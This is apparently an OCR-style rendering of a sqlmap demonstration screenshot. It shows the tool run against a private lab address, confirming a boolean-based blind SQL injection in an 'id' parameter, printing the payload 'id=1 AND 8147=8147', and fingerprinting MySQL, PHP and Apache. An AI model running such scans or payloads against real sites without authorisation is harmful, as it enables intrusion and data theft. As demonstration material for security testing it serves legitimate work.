 stamparm@backbox:~/sqlmap$ python sqlmap.py -u "http://192.168.98.128/sqlmap/mysql/get_int.php?id=1" -z "flu,bat,tec=B"
{1.0-dev-b7aeb67}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:56:32
[23:56:32] [INFO] testing connection to the target URL
[23:56:32] [INFO] heuristics detected web page charset 'ascii'
[23:56:32] [INFO] testing if the target URL is stable. This can take a couple of seconds
[23:56:34] [INFO] target URL is stable
[23:56:34] [INFO] testing if GET parameter 'id' is dynamic
[23:56:34] [INFO] confirming that GET parameter 'id' is dynamic
[23:56:34] [INFO] GET parameter 'id' is dynamic
[23:56:34] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:56:34] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to XSS attacks
[23:56:34] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:56:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:56:34] [WARNING] reflective value(s) found and filtering out
[23:56:34] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:56:34] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 12 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8147=8147
---
[23:56:34] [INFO] testing MySQL
[23:56:34] [INFO] confirming MySQL
[23:56:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[23:56:34] [INFO] fetched data logged to text files under '/home/stamparm/.sqlmap/output/192.168.98.128'
[*] shutting down at 23:56:34